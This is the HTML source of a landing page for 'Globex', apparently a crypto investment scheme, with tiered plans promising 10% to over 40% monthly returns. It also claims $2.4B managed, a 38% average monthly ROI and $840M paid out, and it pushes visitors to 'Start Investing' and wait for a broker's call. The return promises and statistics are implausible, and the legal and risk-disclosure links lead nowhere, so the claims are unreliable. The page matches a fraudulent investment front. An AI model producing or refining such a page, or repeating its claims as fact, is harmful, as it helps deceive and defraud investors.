



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Globex — Premium Crypto Investment</title>
    <link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;600;700;800&family=DM+Sans:ital,wght@0,300;0,400;0,500;1,300&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

<div class="cursor" id="cursor"></div>
<div class="cursor-ring" id="cursorRing"></div>
<canvas id="particles"></canvas>

<!-- NAV -->
<nav>
  <div class="logo">GLOB<span>EX</span></div>
  <ul class="nav-links">
    <li><a href="#about">About</a></li>
    <li><a href="#plans">Plans</a></li>
    <li><a href="#reviews">Reviews</a></li>
    <li><a href="#achievements">Track Record</a></li>
  </ul>
  <a href="login.html" class="nav-cta">Client Login</a>
</nav>

<!-- HERO -->
<section class="hero" id="home">
  <div class="hero-bg"></div>
  <div class="hero-grid"></div>
  <div class="hero-content">
    <div class="hero-badge">Live Markets Open · BTC $104,820</div>
    <h1>Grow Your Wealth<br>With <span class="gold">Crypto</span> <span class="teal">Intelligence</span></h1>
    <p class="hero-sub">Globex delivers institutional-grade crypto investment strategies with real-time portfolio management, expert brokers, and up to 40% monthly returns.</p>
    <div class="hero-btns">
      <a href="apply.html" class="btn-primary">🚀 Start Investing</a>
      <a href="#plans" class="btn-secondary">View Plans →</a>
    </div>
  </div>
</section>

<!-- TICKER -->
<div class="ticker-wrap">
  <div class="ticker" id="ticker"></div>
</div>

<!-- STATS -->
<div class="stats">
  <div class="stat-item reveal"><div class="stat-num" data-count="2.4">0</div><div class="stat-label">Billion USD Managed</div></div>
  <div class="stat-item reveal"><div class="stat-num" data-count="48">0</div><div class="stat-label">Countries Served</div></div>
  <div class="stat-item reveal"><div class="stat-num" data-count="97">0</div><div class="stat-label">% Client Satisfaction</div></div>
  <div class="stat-item reveal"><div class="stat-num" data-count="12">0</div><div class="stat-label">Years in Crypto Markets</div></div>
</div>

<!-- ABOUT -->
<section class="about" id="about">
  <div class="about-text reveal">
    <span class="section-tag">Why Globex</span>
    <h2 class="section-title">The Smarter Way to<br>Invest in Crypto</h2>
    <p class="section-sub">Globex combines algorithmic trading strategies with expert human oversight to deliver consistent returns in the volatile crypto market.</p>
    <br>
    <a href="apply.html" class="btn-primary" style="display:inline-block;margin-top:.5rem;">Begin Your Journey</a>
  </div>
  <div class="about-visual reveal">
    <div class="about-cards">
      <div class="about-card"><div class="about-icon">⚡</div><h3>Lightning Fast</h3><p>Trades executed in milliseconds using our proprietary AI engine.</p></div>
      <div class="about-card"><div class="about-icon">🔒</div><h3>Bank-Grade Security</h3><p>256-bit encryption with cold storage protection on all assets.</p></div>
      <div class="about-card"><div class="about-icon">📊</div><h3>Live Analytics</h3><p>Real-time portfolio dashboards updated every 60 seconds.</p></div>
      <div class="about-card" style="position:relative;">
        <div class="about-icon">🌍</div><h3>Global Reach</h3><p>Operating across 48+ countries with 24/7 broker support.</p>
        <div class="about-floating"><div class="icon">💰</div><div><div class="label">Today's Yield</div><div class="value">+$4.2M</div></div></div>
      </div>
    </div>
  </div>
</section>

<!-- PLANS -->
<section class="plans" id="plans">
  <div class="plans-header reveal">
    <span class="section-tag">Investment Plans</span>
    <h2 class="section-title">Choose Your Growth Path</h2>
    <p class="section-sub" style="margin:0 auto;">All plans include a dedicated broker, live dashboard access, and 24/7 support.</p>
  </div>
  <div class="plans-grid">
    <div class="plan-card reveal">
      <div class="plan-badge">Starter</div>
      <div class="plan-name">Bronze Plan</div>
      <div class="plan-roi">10% <span>/ monthly</span></div>
      <div class="plan-range">Min $500 — Max $4,999</div>
      <ul class="plan-features">
        <li>Dedicated Junior Broker</li><li>Basic Portfolio Dashboard</li>
        <li>Weekly Performance Report</li><li>Email Support (24–48hrs)</li><li>BTC & ETH Trading</li>
      </ul>
      <a href="apply.html?plan=bronze" class="plan-btn">Start with Bronze</a>
    </div>
    <div class="plan-card featured reveal">
      <div class="plan-badge">Most Popular</div>
      <div class="plan-name">Silver Plan</div>
      <div class="plan-roi">22% <span>/ monthly</span></div>
      <div class="plan-range">Min $5,000 — Max $49,999</div>
      <ul class="plan-features">
        <li>Senior Dedicated Broker</li><li>Full Portfolio Dashboard</li>
        <li>Daily Performance Reports</li><li>Priority Support (2–4hrs)</li>
        <li>Top 10 Crypto Trading</li><li>Compound Interest Option</li>
      </ul>
      <a href="apply.html?plan=silver" class="plan-btn">Start with Silver</a>
    </div>
    <div class="plan-card reveal">
      <div class="plan-badge">Premium</div>
      <div class="plan-name">Gold Plan</div>
      <div class="plan-roi">35% <span>/ monthly</span></div>
      <div class="plan-range">Min $50,000 — Max $499,999</div>
      <ul class="plan-features">
        <li>Elite Private Broker</li><li>Advanced Analytics Suite</li>
        <li>Real-time Alerts</li><li>VIP Support (1hr response)</li>
        <li>Full Crypto Market Access</li><li>Auto-compounding</li>
      </ul>
      <a href="apply.html?plan=gold" class="plan-btn">Start with Gold</a>
    </div>
    <div class="plan-card reveal">
      <div class="plan-badge">Elite</div>
      <div class="plan-name">Platinum Plan</div>
      <div class="plan-roi">40%+ <span>/ monthly</span></div>
      <div class="plan-range">Min $500,000+</div>
      <ul class="plan-features">
        <li>Personal Wealth Manager</li><li>Custom Strategy Suite</li>
        <li>Dedicated Account Team</li><li>Instant Phone Support</li>
        <li>Exclusive DeFi Access</li><li>Quarterly In-person Review</li>
      </ul>
      <a href="apply.html?plan=platinum" class="plan-btn">Apply for Platinum</a>
    </div>
  </div>
</section>

<!-- ACHIEVEMENTS -->
<section class="achievements" id="achievements">
  <div class="achievements-inner">
    <div class="achievements-header reveal">
      <span class="section-tag">Track Record</span>
      <h2 class="section-title">Extraordinary Results</h2>
      <p class="section-sub" style="margin:0 auto;">A decade of consistent performance that speaks for itself.</p>
    </div>
    <div class="ach-grid">
      <div class="ach-card reveal"><div class="ach-icon">🏆</div><div class="ach-num">$2.4B+</div><div class="ach-label">Total Funds Managed</div></div>
      <div class="ach-card reveal"><div class="ach-icon">📈</div><div class="ach-num">38%</div><div class="ach-label">Avg Monthly ROI (2024)</div></div>
      <div class="ach-card reveal"><div class="ach-icon">👥</div><div class="ach-num">18,400+</div><div class="ach-label">Active Investors</div></div>
      <div class="ach-card reveal"><div class="ach-icon">🌐</div><div class="ach-num">48</div><div class="ach-label">Countries Served</div></div>
      <div class="ach-card reveal"><div class="ach-icon">🔐</div><div class="ach-num">0</div><div class="ach-label">Security Breaches Ever</div></div>
      <div class="ach-card reveal"><div class="ach-icon">⭐</div><div class="ach-num">4.97/5</div><div class="ach-label">Average Client Rating</div></div>
      <div class="ach-card reveal"><div class="ach-icon">💎</div><div class="ach-num">$840M</div><div class="ach-label">Profits Paid Out (2024)</div></div>
      <div class="ach-card reveal"><div class="ach-icon">🕐</div><div class="ach-num">24/7</div><div class="ach-label">Market Monitoring</div></div>
    </div>
  </div>
</section>

<!-- REVIEWS -->
<section class="reviews" id="reviews">
  <div class="reviews-header reveal">
    <span class="section-tag">Client Reviews</span>
    <h2 class="section-title">What Our Investors Say</h2>
  </div>
  <div style="overflow:hidden;">
    <div class="reviews-track" id="reviewsTrack"></div>
  </div>
</section>

<!-- CTA -->
<section class="cta-section">
  <div class="cta-bg"></div>
  <div style="position:relative;z-index:2;">
    <span class="section-tag">Ready to Start?</span>
    <h2>Your Wealth Journey<br>Begins <span style="color:var(--gold)">Today</span></h2>
    <p>Join over 18,000 investors already growing their portfolio with Globex. A dedicated broker will contact you within 24 hours.</p>
    <a href="apply.html" class="btn-primary" style="font-size:1.1rem;padding:1.1rem 3rem;">🚀 Start Investing Now</a>
  </div>
</section>

<!-- FOOTER -->
<footer>
  <div class="footer-top">
    <div class="footer-brand">
      <div class="logo" style="font-size:1.4rem;">GLOB<span style="color:var(--gold)">EX</span></div>
      <p>Institutional-grade crypto investment with human expertise. Your financial growth is our mission.</p>
    </div>
    <div class="footer-col">
      <h4>Company</h4>
      <a href="#">About Us</a><a href="#">Our Team</a><a href="#">Careers</a>
      <a href="mailto:support@globex.com">Email Support</a>
    </div>
    <div class="footer-col">
      <h4>Invest</h4>
      <a href="#plans">Plans</a>
      <a href="apply.html">Apply Now</a>
      <a href="#">Calculator</a><a href="#">FAQ</a>
    </div>
    <div class="footer-col">
      <h4>Legal</h4>
      <a href="#">Privacy Policy</a><a href="#">Terms of Use</a>
      <a href="#">Risk Disclosure</a><a href="#">Compliance</a>
    </div>
  </div>
  <div class="footer-bottom">
    <div class="footer-copy">© 2025 Globex Investments. All rights reserved.</div>
    <div class="footer-legal"><a href="#">Privacy</a><a href="#">Terms</a><a href="#">Contact</a></div>
  </div>
</footer>

<script src="script.js"></script>
</body>
</html>
</file>
